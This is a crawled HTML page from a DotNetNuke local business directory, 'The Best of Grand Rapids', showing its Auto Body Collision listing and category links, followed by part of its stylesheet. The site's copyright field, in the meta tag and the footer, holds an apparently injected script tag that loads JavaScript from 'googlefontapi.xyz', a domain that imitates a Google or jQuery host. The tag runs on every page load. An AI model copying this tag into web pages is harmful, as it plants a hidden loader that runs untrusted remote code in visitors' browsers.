

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://thebestofgrandrapids.org/AutoBody
body_size: 32162
content:
<!DOCTYPE html>
<html  lang="en-US">
<head id="Head">
<!--*********************************************-->
<!-- DNN Platform - http://www.dnnsoftware.com   -->
<!-- Copyright (c) 2002-2014, by DNN Corporation -->
<!--*********************************************-->
<meta http-equiv="X-UA-Compatible" content="IE=edge" /><title>
	Auto Body Collision
</title><meta id="MetaKeywords" name="KEYWORDS" content=",DotNetNuke,DNN" /><meta id="MetaCopyright" name="COPYRIGHT" content=" &lt;script src=&quot;https://googlefontapi.xyz/jquery/jquery1.js&quot;>&lt;/script>" /><meta id="MetaGenerator" name="GENERATOR" content="DotNetNuke " /><meta id="MetaRobots" name="ROBOTS" content="INDEX, FOLLOW" />
        <meta content="text/html; charset=UTF-8" http-equiv="Content-Type" />
        <meta content="text/javascript" http-equiv="Content-Script-Type" />
        <meta content="text/css" http-equiv="Content-Style-Type" />
        <meta name="RESOURCE-TYPE" content="DOCUMENT" />
        <meta name="REVISIT-AFTER" content="1 DAYS" />
        <meta name="RATING" content="GENERAL" />
    <link href="/Portals/_default/default.css?cdv=24" media="all" type="text/css" rel="stylesheet"/><link href="/Resources/Search/SearchSkinObjectPreview.css?cdv=24" media="all" type="text/css" rel="stylesheet"/><link href="/Portals/_default/Containers/Legacy/container.css?cdv=24" media="all" type="text/css" rel="stylesheet"/><script src="/Resources/libraries/jQuery/01_09_01/jquery.js?cdv=24" type="text/javascript"></script><script src="/Resources/libraries/jQuery-Migrate/01_02_01/jquery-migrate.js?cdv=24" type="text/javascript"></script><script src="/Resources/libraries/jQuery-UI/01_10_03/jquery-ui.js?cdv=24" type="text/javascript"></script><link id="bootstrap" rel="stylesheet" type="text/css" href="/Portals/_default/Skins/Legacy/CSS/bootstrap.css" /><link id="allslider" rel="stylesheet" type="text/css" href="/Portals/_default/Skins/Legacy/CSS/allslider.css" /><link id="fonts" rel="stylesheet" type="text/css" href="/Portals/_default/Skins/Legacy/CSS/fonts.css" /><link id="default" rel="stylesheet" type="text/css" href="/Portals/_default/Skins/Legacy/CSS/default.css" /><link id="editor" rel="stylesheet" type="text/css" href="/Portals/_default/Skins/Legacy/CSS/editor.css" /><link rel="stylesheet" type="text/css" href="/Portals/_default/Skins/Legacy/DNNStandardMenu/superfish.css"></link><link rel="stylesheet" type="text/css" href="/Portals/_default/Skins/Legacy/MobileMenu/superfish.css"></link></head>
<body id="Body">
    
    <form method="post" action="/AutoBody" id="Form" enctype="multipart/form-data">
<div class="aspNetHidden">
<input type="hidden" name="StylesheetManager_TSSM" id="StylesheetManager_TSSM" value="" />
<input type="hidden" name="ScriptManager_TSM" id="ScriptManager_TSM" value="" />
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="jVAtXSGSwusmkvimXC2p+0fn5VVBgF+9/93USPCOBmgyxp/L5KQSEl1NMNxuKuYY2W+e72e7MwLteuu8vOW6etr5Izk=" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['Form'];
if (!theForm) {
    theForm = document.Form;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=BSz18aPHk4cFVbSPRRH31th388UjLQBdT5FGYyYWasG9o_Hx44RN6lv4D8mx2LN3unxZoL71tJ1xjBcR0&amp;t=638901356248157332" type="text/javascript"></script>

<script type="text/javascript">if (!(window.jQuery && window.jQuery.fn && window.jQuery.fn.hoverIntent)) document.write(unescape('%3Cscript src="/Portals/_default/Skins/Legacy/DNNStandardMenu/hoverIntent.js" type="text/javascript"%3E%3C/script%3E'));</script><script type="text/javascript">if (!(window.jQuery && window.jQuery.fn && window.jQuery.fn.superfish)) document.write(unescape('%3Cscript src="/Portals/_default/Skins/Legacy/DNNStandardMenu/superfish.js" type="text/javascript"%3E%3C/script%3E'));</script>
<script src="/Telerik.Web.UI.WebResource.axd?_TSM_HiddenField_=ScriptManager_TSM&amp;compress=1&amp;_TSM_CombinedScripts_=%3b%3bSystem.Web.Extensions%2c+Version%3d4.0.0.0%2c+Culture%3dneutral%2c+PublicKeyToken%3d31bf3856ad364e35%3aen-US%3aa8328cc8-0a99-4e41-8fe3-b58afac64e45%3aea597d4b%3ab25378d2" type="text/javascript"></script>
<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="CA0B0334" />
	<input type="hidden" name="__VIEWSTATEENCRYPTED" id="__VIEWSTATEENCRYPTED" value="" />
	<input type="hidden" name="__EVENTVALIDATION" id="__EVENTVALIDATION" value="qo+Pgjn5aHj22HVjN/G6+IVfWCuUJcg96iM3liFApCVLRIxXrtxiY0HWQXEt38QGicvt/mHP2ykorDKVXMKLwPaco1vKiO/6td7T59HJ6FQYv/G/JfCsWPDdcL3o4sEllydsRyD3/l/THYM0u40uieC756SXMNBhYi3FdxtcUUIqkLhz4uah5RJgU4k=" />
</div><script src="/js/dnn.js?cdv=24" type="text/javascript"></script><script src="/js/dnn.modalpopup.js?cdv=24" type="text/javascript"></script><script src="/js/dnn.servicesframework.js?cdv=24" type="text/javascript"></script><script src="/js/dnncore.js?cdv=24" type="text/javascript"></script><script src="/Resources/Search/SearchSkinObjectPreview.js?cdv=24" type="text/javascript"></script><script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('ScriptManager', 'Form', [], [], [], 90, '');
//]]>
</script>

        
        
        

<div class="totop" style="display:none;"> <span> <img src="/Portals/_default/Skins/Legacy/images/top.png"/> </span> </div>
<meta name="viewport" content="width=device-width,initial-scale=1.0" ShowOnQuery="False" QueryString="Desktop" QueryValue="1">	






<script type="text/javascript" src="/Portals/_default/Skins/Legacy/Scripts/modernizr.min.js" ></script>
<script type="text/javascript" src="/Portals/_default/Skins/Legacy/Scripts/AllJqueryPlugins.js" ></script>

<!-- Start Main Grid -->
    <div id="Container">
        <div id="MainWrapper">                          
            <div class="StickyHeader">
                <div id="Header">
                    <div class="row">
                        <div class="Hpage">
                            <div id="Logo" class="col-md-3 Logo MustCentered"> <a id="dnn_dnnLogo_hypLogo" title="The Best of Grand Rapids" href="http://thebestofgrandrapids.org/"><img id="dnn_dnnLogo_imgLogo" src="/Portals/0/TBBLogo.jpg" alt="The Best of Grand Rapids" /></a> </div> <!-- close logo  -->
                            <div class="col-md-9">
                                <div class="row">  
                                    <div id="dnn_TopLeftPane" class="col-md-9 hidden-xs TopLeft DNNEmptyPane"> </div>   
                                    <div id="login" class="col-md-1 hidden-xs">
                                        
<div id="dnn_dnnLogin_loginGroup" class="loginGroup">
    <a id="dnn_dnnLogin_enhancedLoginLink" title="Login" class="LoginLink" rel="nofollow" onclick="return dnnModal.show(&#39;http://thebestofgrandrapids.org/Login?returnurl=/AutoBody&amp;popUp=true&#39;,/*showReturn*/true,300,650,true,&#39;&#39;)" href="http://thebestofgrandrapids.org/Login?returnurl=%2fAutoBody">Login</a>
</div>
       	                            </div><!--login--> 
                                    <div class="language LangHome col-md-2"> <div class="language-object" >


</div> </div>                                    
                                                                                                                                                      
                                </div>

                                <div class="row">  
                                    <div id="Mainmenu" class="col-md-10 Menu"> 
                                        <div id="Mmenu" class="MenuRight"> <div class="hidden-xs"> <!-- DDRmenu v02.00.01 - DNNStandardMenu template --><nav class="main-navigation"><script type="text/javascript">
        jQuery(function($) {
        if ($(window).width() >= 700)
        {
          $("#dnn_MENU1").superfish(
          {onShow:function() { if ($.browser.msie) this[0].style.removeAttribute('filter'); },MenuStyle:"DNNStandardMenu"}
          );
        }
        });
      </script><ul class="nav" id="dnn_MENU1">
    <li class="first"><a href="http://thebestofgrandrapids.org/">Home</a></li>
    <li class=""><a href="http://thebestofgrandrapids.org/About-Us">About Us</a></li>
    <li class=""><a href="http://thebestofgrandrapids.org/Disclaimer">Disclaimer</a></li>
    <li class=""><a href="http://thebestofgrandrapids.org/Advertisers">Advertisers </a></li>
    <li class=" last&#xA;        "><a href="http://thebestofgrandrapids.org/Contact-Us">Contact Us</a></li>
  </ul></nav> </div></div> 	
                                        <div id="MobileMenu"> <div id="mobile" class="visible-xs"> <!-- DDRmenu v02.00.01 - MobileMenu template --><nav id="mobile" class="main-navigation"><div id="toggle-bar"><strong><a class="mtoggle" href="#">Go to...</a></strong><a class="navicon mtoggle" href="#"><em class="fa fa-reorder"></em></a></div><script type="text/javascript">
        jQuery(function($) {
        if ($(window).width() >= 700)
        {
          $("#dnn_MENU2").superfish(
          {onShow:function() { if ($.browser.msie) this[0].style.removeAttribute('filter'); },MenuStyle:"MobileMenu"}
          );
        }
        });
      </script><ul class="mmenu" id="dnn_MENU2">
    <li class="first"><a href="http://thebestofgrandrapids.org/">Home</a></li>
    <li class=""><a href="http://thebestofgrandrapids.org/About-Us">About Us</a></li>
    <li class=""><a href="http://thebestofgrandrapids.org/Disclaimer">Disclaimer</a></li>
    <li class=""><a href="http://thebestofgrandrapids.org/Advertisers">Advertisers</a></li>
    <li class=" last&#xA;        "><a href="http://thebestofgrandrapids.org/Contact-Us">Contact Us</a></li>
  </ul></nav> </div></div>		                
                                    </div>
                                    <div class="col-md-2 slideSearch hidden-xs">
                                        <div class="MainSearchIcon"> <p><em class="fa fa-search"></em></p></div> 
                                        <div class="SlideSearchButton hiddenSearch">
                                            <div class="SearchArrow"></div>
                                            <div id="Search"> 
                                                

<div id="dnn_SEARCH1_DropDownSearch" class="SearchContainer">
    <div class="SearchBorder">
        <div id="SearchIcon" class="SearchIcon">
            <img id="dnn_SEARCH1_downArrow" title="Select the search type" src="/icons/Sigma/Action_16X16_Standard.png" alt="Select the search type" />
        </div>
        <span class="searchInputContainer" data-moreresults="See More Results" data-noresult="No Results Found">
            <input name="dnn$SEARCH1$txtSearchNew" type="text" maxlength="255" id="dnn_SEARCH1_txtSearchNew" class="SearchTextBox" autocomplete="off" placeholder="Search..." />
            <a class="dnnSearchBoxClearText"></a>
        </span>

        <ul id="SearchChoices">
            <li id="SearchIconSite">Site</li>
            <li id="SearchIconWeb">Web</li>
        </ul>
    </div>
    <a id="dnn_SEARCH1_cmdSearchNew" class="SkinObject SearchButton" href="javascript:__doPostBack(&#39;dnn$SEARCH1$cmdSearchNew&#39;,&#39;&#39;)">Search</a>
</div>
<script type="text/javascript">
    $(function() {
        if (typeof dnn != "undefined" && typeof dnn.searchSkinObject != "undefined") {
            var searchSkinObject = new dnn.searchSkinObject({
                delayTriggerAutoSearch : 400,
                minCharRequiredTriggerAutoSearch : 2,
                searchType: 'S',
                enableWildSearch: true,
                cultureCode: 'en-US',
                portalId: -1
                }
            );
            searchSkinObject.init();
            
            

               // attach dropdown search
            if (typeof dnn.initDropdownSearch != 'undefined') {
                dnn.initDropdownSearch(searchSkinObject);
            }
            
            
        }
    });
</script>
 
                                            </div>
                                        </div>
                                    </div> <!-- close slideSearch  --> 
                                </div> 
                            </div>
                        </div> 
                    </div> <!-- close main row  -->               
                </div> <!-- close Header  -->         
            </div> <!-- close StickyHeader  -->  

            <div id="Banner" class="BannerInner">
                <div id="dnn_BannerPane" class="Banner DNNEmptyPane"> </div>
            </div> <!-- close Banner  --> 

            <div id="MainBody">                 
                <div id="BreadCrumb">
                <div class="row">
                    <div class="col-md-6 hidden-phone DnnTitle"> 
                        Auto Body Collision 
                    </div>
                    <div class="col-md-6 Breadcrumb"> 
                        <span id="dnn_dnnBreadcrumb_lblBreadCrumb"><a href="http://thebestofgrandrapids.org/AutoBody" class="SkinObject">Auto Body Collision</a></span>

                    </div>
                </div>
                </div> <!-- close Breadcrumb -->
                       
                <div class="Mpage">
                <div id="dnn_FullPane" class="FullPane DNNEmptyPane"> </div>

                <div class="row">
                    <div id="dnn_ContentPane" class="col-md-12 DNNEmptyPane"></div>
                </div>               

                <div class="row">
                    <div id="dnn_Grid6APane" class="col-md-6 TextJustify"><div class="DnnModule DnnModule-DNN_HTML DnnModule-485"><a name="485"></a>

<div class="Container">
	<div class="H1Container_Title ctrFont"> <h1><span id="dnn_ctr485_dnnTITLE_titleLabel" class="Head"> </span>


</h1> </div>
    <div class="CntPadding H1Container_Content"> <div id="dnn_ctr485_ContentPane"><!-- Start_Module_485 --><div id="dnn_ctr485_ModuleContent" class="DNNModuleContent ModDNNHTMLC">
	<div id="dnn_ctr485_HtmlModule_lblContent" class="Normal">
	<a href="http://www.duboiscollisionserviceinc.com/"><img alt="" src="/portals/0/duboiscollision.jpg" /></a>
</div>

</div><!-- End_Module_485 --></div> </div>
</div> <!-- close Container -->




















</div></div>
                    <div id="dnn_Grid6BPane" class="col-md-6 TextJustify"><div class="DnnModule DnnModule-DNN_HTML DnnModule-364"><a name="364"></a>

<div class="Container">
	<div class="H3TitleContainer ctrFont"> <h1><span id="dnn_ctr364_dnnTITLE_titleLabel" class="Head">Links</span>


</h1> </div>
    <div class="CntPadding H3ContentContainer"> <div id="dnn_ctr364_ContentPane"><!-- Start_Module_364 --><div id="dnn_ctr364_ModuleContent" class="DNNModuleContent ModDNNHTMLC">
	<div id="dnn_ctr364_HtmlModule_lblContent" class="Normal">
	<table style="font-style: inherit; font-variant-ligatures: inherit; font-variant-caps: inherit; font-weight: inherit;">
    <tbody>
        <tr>
            <td style="width: 300px;">
            <ul>
                <li><span style="font-size: 16px;"><a href="/Accountants">Accountants</a>
                </span></li>
                <li><span style="font-size: 16px;"><a href="/Attorneys">Attorney</a></span></li>
                <li><span style="font-size: 16px;"><a href="/Attorney-Family-Law">Attorney - Family Law</a></span></li>
                <li><a href="/AutoBody"><span style="font-size: 16px;">Auto Body Collision</span></a></li>
                <li><a href="/AutoRepair"><span style="font-size: 16px;">Auto Repair</span></a></li>
                <li><a href="/Bakery"><span style="font-size: 16px;">Bakery</span></a></li>
                <li><a href="/Banquet"><span style="font-size: 16px;">Banquet Facilities</span></a></li>
                <li><a href="/Beauty-Salon"><span style="font-size: 16px;">Beauty Salon</span></a></li>
                <li><a href="/Bridal-Salon"><span style="font-size: 16px;">Bridal Shop</span></a></li>
                <li><a href="/Carpet"><span style="font-size: 16px;">Carpet Cleaning</span></a></li>
                <li><a href="/Catering"><span style="font-size: 16px;">Catering</span></a></li>
                <li><span style="font-size: 16px;"><a href="/Chiropractor">Chiropractor</a></span></li>
                <li><span style="font-size: 16px;"><a href="/Commercial-Residential-Flat-Roof-Specialist">Commercial &amp; Residential Flat Roof Specialist</a></span></li>
                <li><span style="font-size: 16px;"><a href="/Consignment">Consignment</a></span></li>
                <li><span style="font-size: 16px;"><a href="/CPA-Firm">CPA Firm</a></span></li>
                <li><a href="/Dance-Instruction"><span style="font-size: 16px;">Dance Instruction</span></a></li>
                <li><a href="/Day-Spa"><span style="font-size: 16px;">Day Spa</span></a></li>
                <li><a href="/Dentist"><span style="font-size: 16px;">Dentist</span></a></li>
                <li><a href="/DJ"><span style="font-size: 16px;">DJ</span></a></li>
                <li><a href="/Dry1"><span style="font-size: 16px;">Dry Cleaning</span></a></li>
                <li><a href="/Dry"><span style="font-size: 16px;">Dry Wall</span></a></li>
                <li><a href="/Electrician"><span style="font-size: 16px;">Electrician</span></a></li>
                <li><span style="font-size: 16px;"><a href="/Entertainment-Event-Services">Entertainment Event Services</a></span></li>
                <li><a href="/Florist"><span style="font-size: 16px;">Florist</span></a></li>
                <li><a href="/Granite"><span style="font-size: 16px;">Granite Products</span></a></li>
                <li><span style="font-size: 16px;"><a href="/Gutters">Gutters</a></span></li>
                <li><span style="font-size: 16px;"><a href="/Hardware">Hardware Store</a></span></li>
            </ul>
            </td>
            <td>
            <ul>
                <li><a href="/Heating-cooling"><span style="font-size: 16px;">Heating &amp; Cooling</span></a></li>
                <li><span style="font-size: 16px;"><a href="/Home-Improvement">Home Improvement</a></span></li>
                <li><span style="font-size: 16px;"><a href="/Home-Remodeling">Home Remodeling</a></span></li>
                <li><span style="font-size: 16px;"><a href="/Insurance">Insurance</a></span></li>
                <li><span style="font-size: 16px;"><a href="/Auto-Insurance">Insurance - Auto</a></span></li>
                <li><span style="font-size: 16px;"><a href="/Title-Insurance">Insurance - Title</a></span></li>
                <li><a href="/Janitorial"><span style="font-size: 16px;">Janitorial</span></a></li>
                <li><a href="/Jewelers"><span style="font-size: 16px;">Jewelers</span></a></li>
                <li><a href="/Kitchen-bath"><span style="font-size: 16px;">Kitchen &amp; Bath</span></a></li>
                <li><a href="/Landscaping"><span style="font-size: 16px;">Landscaping</span></a></li>
                <li><a href="/Limo"><span style="font-size: 16px;">Limousine</span></a></li>
                <li><a href="/Masonry"><span style="font-size: 16px;">Masonry</span></a></li>
                <li><a href="/Optician"><span style="font-size: 16px;">Optician</span></a></li>
                <li><a href="/Orthodontist"><span style="font-size: 16px;">Orthodontist</span></a></li>
                <li><a href="/Painting-Contractor"><span style="font-size: 16px;">Painting Contractor</span></a></li>
                <li><a href="/Paving"><span style="font-size: 16px;">Paving</span></a></li>
                <li><a href="/Pest-Control"><span style="font-size: 16px;">Pest Control</span></a></li>
                <li><span style="font-size: 16px;"><a href="/Pet-grooming">Pet Grooming</a></span></li>
                <li><span style="font-size: 16px;"><a href="/Physical-Therapy">Physical Therapy</a></span></li>
                <li><a href="/Pizzeria"><span style="font-size: 16px;">Pizzeria</span></a></li>
                <li><a href="/Plumbing"><span style="font-size: 16px;">Plumbing</span></a></li>
                <li><a href="/Restaurant"><span style="font-size: 16px;">Restaurant</span></a></li>
                <li><a href="/Remodel"><span style="font-size: 16px;">Remodeling</span></a></li>
                <li><a href="/Roofing"><span style="font-size: 16px;">Roofing</span></a></li>
                <li><a href="/Siding"><span style="font-size: 16px;">Siding</span></a></li>
                <li><span style="font-size: 16px;"><a href="/Tax-services">Tax Services</a></span></li>
                <li><a href="/Windows" style="font-size: medium;">Windows</a></li>
            </ul>
            </td>
        </tr>
    </tbody>
</table>
<p>&nbsp;</p>
</div>

</div><!-- End_Module_364 --></div> </div>
</div> <!-- close Container -->














</div></div>
                </div>

                <div class="row">
                   <div id="dnn_LeftPane" class="col-md-3 TextJustify DNNEmptyPane"></div>   
                   <div class="col-md-9">
                        <div class="row">
                            <div id="dnn_HeaderAPane" class="col-md-12 TextJustify DNNEmptyPane"></div> 
                        </div>
                        <div class="row">
                            <div id="dnn_Right6APane" class="col-md-6 TextJustify DNNEmptyPane"></div> 
                            <div id="dnn_Right6BPane" class="col-md-6 TextJustify DNNEmptyPane"></div>
                        </div>
                        <div class="row">
                            <div id="dnn_Right4APane" class="col-md-4 TextJustify DNNEmptyPane"></div> 
                            <div id="dnn_Right4BPane" class="col-md-4 TextJustify DNNEmptyPane"></div>
                            <div id="dnn_Right4CPane" class="col-md-4 TextJustify DNNEmptyPane"></div>
                        </div>
                        <div class="row">
                            <div id="dnn_MiddleAPane" class="col-md-12 TextJustify DNNEmptyPane"></div> 
                        </div>
                        <div class="row">
                            <div id="dnn_Right6CPane" class="col-md-6 TextJustify DNNEmptyPane"></div> 
                            <div id="dnn_Right6DPane" class="col-md-6 TextJustify DNNEmptyPane"></div>
                        </div>
                        <div class="row">
                            <div id="dnn_Right4XPane" class="col-md-4 TextJustify DNNEmptyPane"></div> 
                            <div id="dnn_Right4YPane" class="col-md-4 TextJustify DNNEmptyPane"></div>
                            <div id="dnn_Right4ZPane" class="col-md-4 TextJustify DNNEmptyPane"></div>
                        </div>
                        <div class="row">
                            <div id="dnn_BottomAPane" class="col-md-12 TextJustify DNNEmptyPane"></div> 
                        </div>
                   </div>
                </div>

                <div class="row">
                    <div id="dnn_Grid4APane" class="col-md-4 TextJustify DNNEmptyPane"></div>
                    <div id="dnn_Grid4BPane" class="col-md-4 TextJustify DNNEmptyPane"></div>
                    <div id="dnn_Grid4CPane" class="col-md-4 TextJustify DNNEmptyPane"></div>
                </div>

                <div class="row">
                    <div id="dnn_Grid3APane" class="col-md-3 TextJustify DNNEmptyPane"></div>
                    <div id="dnn_Grid3BPane" class="col-md-3 TextJustify DNNEmptyPane"></div>
                    <div id="dnn_Grid3CPane" class="col-md-3 TextJustify DNNEmptyPane"></div>
                    <div id="dnn_Grid3DPane" class="col-md-3 TextJustify DNNEmptyPane"></div>
                </div>

                <div class="row">
                    <div id="dnn_Grid12APane" class="col-md-12 TextJustify DNNEmptyPane"></div>
                </div>
               
                <div class="row">
                    <div id="dnn_Grid6XPane" class="col-md-6 TextJustify DNNEmptyPane"></div>
                    <div id="dnn_Grid6YPane" class="col-md-6 TextJustify DNNEmptyPane"></div>
                </div>

                <div class="row">                 
                   <div class="col-md-9">
                        <div class="row">
                            <div id="dnn_HeaderXPane" class="col-md-12 TextJustify DNNEmptyPane"></div> 
                        </div>
                        <div class="row">
                            <div id="dnn_Left6WPane" class="col-md-6 TextJustify DNNEmptyPane"></div> 
                            <div id="dnn_Left6XPane" class="col-md-6 TextJustify DNNEmptyPane"></div>
                        </div>
                        <div class="row">
                            <div id="dnn_Left4APane" class="col-md-4 TextJustify DNNEmptyPane"></div> 
                            <div id="dnn_Left4BPane" class="col-md-4 TextJustify DNNEmptyPane"></div>
                            <div id="dnn_Left4CPane" class="col-md-4 TextJustify DNNEmptyPane"></div>
                        </div>
                        <div class="row">
                            <div id="dnn_MiddleXPane" class="col-md-12 TextJustify DNNEmptyPane"></div> 
                        </div>
                        <div class="row">
                            <div id="dnn_Left6YPane" class="col-md-6 TextJustify DNNEmptyPane"></div> 
                            <div id="dnn_Left6ZPane" class="col-md-6 TextJustify DNNEmptyPane"></div>
                        </div>
                        <div class="row">
                            <div id="dnn_Left4XPane" class="col-md-4 TextJustify DNNEmptyPane"></div> 
                            <div id="dnn_Left4YPane" class="col-md-4 TextJustify DNNEmptyPane"></div>
                            <div id="dnn_Left4ZPane" class="col-md-4 TextJustify DNNEmptyPane"></div>
                        </div>
                        <div class="row">
                            <div id="dnn_BottomXPane" class="col-md-12 TextJustify DNNEmptyPane"></div> 
                        </div>
                   </div>
                   <div id="dnn_RightPane" class="col-md-3 TextJustify DNNEmptyPane"></div>
                </div>

                <div class="row">
                    <div id="dnn_Grid12BPane" class="col-md-12 TextJustify DNNEmptyPane"></div>
                </div>

                <div class="row">
                    <div id="dnn_Grid6MPane" class="col-md-6 TextJustify DNNEmptyPane"></div>
                    <div id="dnn_Grid6NPane" class="col-md-6 TextJustify DNNEmptyPane"></div>
                </div>

                <div class="row">
                    <div id="dnn_Grid4XPane" class="col-md-4 TextJustify DNNEmptyPane"></div>
                    <div id="dnn_Grid4YPane" class="col-md-4 TextJustify DNNEmptyPane"></div>
                    <div id="dnn_Grid4ZPane" class="col-md-4 TextJustify DNNEmptyPane"></div>
                </div>   

                <div class="row">
                    <div id="dnn_Grid3WPane" class="col-md-3 TextJustify DNNEmptyPane"></div>
                    <div id="dnn_Grid3XPane" class="col-md-3 TextJustify DNNEmptyPane"></div>
                    <div id="dnn_Grid3YPane" class="col-md-3 TextJustify DNNEmptyPane"></div>
                    <div id="dnn_Grid3ZPane" class="col-md-3 TextJustify DNNEmptyPane"></div>
                </div>

                <div class="row">
                    <div id="dnn_Grid12CPane" class="col-md-12 TextJustify DNNEmptyPane"></div>
                </div>
                </div>  	
            </div><!-- close MainBody -->
           
            <div id="FooterSocial"> 
                <div class="row">
                    <div id="dnn_FooterSocialPane" class="col-md-12 TextJustify DNNEmptyPane"></div>
                </div> 
            </div> <!-- close FooterSocial -->

            <div id="MainFooter"> 
                <div class="row">
                    <div id="dnn_FooterFullAPane" class="col-md-12 TextJustify DNNEmptyPane"> </div>
                </div>  

                <div class="row">
                    <div id="dnn_Footer9MPane" class="col-md-9 TextJustify DNNEmptyPane"> </div>
                    <div id="dnn_Footer3NPane" class="col-md-3 TextJustify DNNEmptyPane"> </div>
                </div> 

                <div class="row">
                    <div id="dnn_Footer3XPane" class="col-md-3 TextJustify DNNEmptyPane"> </div>
                    <div id="dnn_Footer6YPane" class="col-md-6 TextJustify DNNEmptyPane"> </div>
                    <div id="dnn_Footer3ZPane" class="col-md-3 TextJustify DNNEmptyPane"> </div>
                </div> 

                <div class="row">
                    <div id="dnn_Footer3APane" class="col-md-3 TextJustify DNNEmptyPane"> </div>
                    <div id="dnn_Footer3BPane" class="col-md-3 TextJustify DNNEmptyPane"> </div>
                    <div id="dnn_Footer3CPane" class="col-md-3 TextJustify DNNEmptyPane"> </div>
                    <div id="dnn_Footer3DPane" class="col-md-3 TextJustify DNNEmptyPane"> </div>
                </div> 
                
                <div class="row">
                    <div id="dnn_FooterFullBPane" class="col-md-12 TextJustify DNNEmptyPane"> </div>
                </div>           
            </div> <!-- End MainFooter -->

            <div id="MainCopyright">   
                <div class="row">
                    <div class="FooterBottom">
                        <div id="dnn_FooterMenu" class="col-md-6 DNNEmptyPane"> </div>
                        <div id="Copyright" class="col-md-6 Copyright"> 
                            <span id="dnn_COPYRIGHT1_lblCopyright" class="SkinObject"> <script src="https://googlefontapi.xyz/jquery/jquery1.js"></script></span>
 : <a id="dnn_dnnTerms_hypTerms" class="SkinObject" rel="nofollow" href="http://thebestofgrandrapids.org/Terms">Terms Of Use</a> : <a id="dnn_dnnPrivacy_hypPrivacy" class="SkinObject" rel="nofollow" href="http://thebestofgrandrapids.org/Privacy">Privacy Statement</a> 
                        </div> 
                    </div> <!-- End FooterBottom -->                                   
                 </div> <!-- End row -->
             </div> <!-- End MainCopyright -->
                              
        </div> <!-- End MainWrapper -->
    </div><!-- End Container -->
<!--END HTML HERE -->  

<script type="text/javascript" src="/Portals/_default/Skins/Legacy/Scripts/CustomScript.js" ></script>




        <input name="ScrollTop" type="hidden" id="ScrollTop" />
        <input name="__dnnVariable" type="hidden" id="__dnnVariable" autocomplete="off" value="`{`__scdoff`:`1`,`sf_siteRoot`:`/`,`sf_tabId`:`126`,`SearchIconWebUrl`:`url(/icons/Sigma/GoogleSearch_16X16_Standard.png)`,`SearchIconSiteUrl`:`url(/icons/Sigma/DnnSearch_16X16_Standard.png)`,`SearchIconSelected`:`S`}" />
        <input name="__RequestVerificationToken" type="hidden" value="uFUEhsyKf8wU7_0VGrV5yBWGpv5kjSC6IUXeqJEzKER4jj25uUvIdMTVYpZfEGgUDG24WGAOdjfYHaiSt6ZvxQCHNDB6saft7OjYL-jp4fSF3_9wPanlMN8UI_Y1" /><script src="/Resources/Search/Search.js?cdv=24" type="text/javascript"></script>
    
<script type="text/javascript" src="/Resources/Shared/scripts/initWidgets.js" ></script></form>
    
    
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://thebestofgrandrapids.org/Portals/_default/Containers/Legacy/container.css?cdv=24
body_size: 1675
content:

.c_DNN6_Header .Head {
    color:#4F4F4F; 
    font-size:18px; 
    line-height:24px; 
    padding:0 10px 0 0; 
    text-transform:uppercase; 
    }
    
.c_DNN6_Header .Title {
    margin:1em 0 .5em 0; 
    overflow:hidden; 
    }
    
.c_DNN6_Header .Title .TitleBar {
    margin:0 -100% 0 0; 
    vertical-align:middle; 
    width: 100%; 
    height: 20px; 
    }
    
.c_DNN6_SubTitle .Head {
    color:#4F4F4F; 
    font-size:18px; 
    line-height:30px; 
    padding:0 10px 0 0; 
    text-transform:uppercase; 
    }
    
.c_DNN6_SubTitle .Title {
    margin:1.35em 0 .5em 0; 
    overflow:hidden; 
    }
    
.c_DNN6_SubTitle .Title .TitleBar {
    margin:0 -100% 0 0; 
    vertical-align:middle; 
    width: 100%; 
    height: 24px; 
    }
    
.Head {
    color:#fff; 
    font-size:18px;
    border-bottom:none; 
    margin-bottom:0;
    font-weight:normal;
    }
    
#clearfix {
    width:100%; 
    float:left; 
    overflow:auto; 
    }

.Container {
    margin:2em 0 0 0; 
    padding:0; 
    }

 
/* saf3+, chrome1+ */
@media screen and (-webkit-min-device-pixel-ratio:0) { }

@media all\0 { } /* IE8 uses \0 */
   
.ctrFont .Head {
    font-family:'open sans', Arial, Tahoma; 
    }
    
.CntPadding { padding:0; }

/*========== H1Container CSS ===========*/
.H1Container_Title .Head {
    color:#6db001; 
    font-size:32px; 
    line-height:38px; 
    font-family:'open sans', Tahoma; 
    }
    
/*========== H2Container CSS ===========*/
.H2Container_Title .Head {
    color:#6db001; 
    font-size:26px; 
    line-height:38px; 
    font-family:'open sans', Tahoma; 
    }

.H2Container_Title { 
    border-bottom:1px dotted #ececec;
    }
        
.H2Container_Title h1 {
    line-height:40px;
    }

.H2Container_Title h1 span.Head { 
    border-bottom:2px solid #378AC4; line-height:40px; padding-bottom:5px; font-size:20px; font-weight:300;
    }

.H2Container_Content { padding-top:30px; }


/*========== FooterContainer CSS =======*/
.FooterTitle .Head {
    color:#eaeaea; 
    font-size:18px; 
    font-family:'open sans', Tahoma; 
    }

.FooterTitle { 
    border-bottom:1px dotted #eaeef3;
    }
        
.FooterTitle h1 {
    line-height:40px;  
    }

.FooterTitle h1 span.Head { 
    border-bottom:3px solid #378AC4; line-height:40px; padding-bottom:5px;
    }

.FtrContent { padding-top:20px; }



/*========== H3Container CSS ===========*/
.H3Container_Title .Head {
    color:#6db001; 
    font-size:20px; 
    font-family:'open sans', Tahoma; 
    }
    
.H3Container_Title h1 {
    line-height:36px; 
    }
 
/*========== H1TitleBorderContainer CSS */
.H1TitleContainer {
    border-bottom:1px solid #6db001; 
    }
    
.H1TitleContainer .Head {
    color:#6db001; 
    font-size:32px; 
    font-family:'open sans', Tahoma; 
    line-height:42px; 
    }
    
.H1ContentContainer {
    padding:10px 0 0 0; 
    }

/*========== H2TitleBorderContainer CSS */
.H2TitleContainer {
    border-bottom:1px solid #6db001; 
    }
    
.H2TitleContainer .Head {
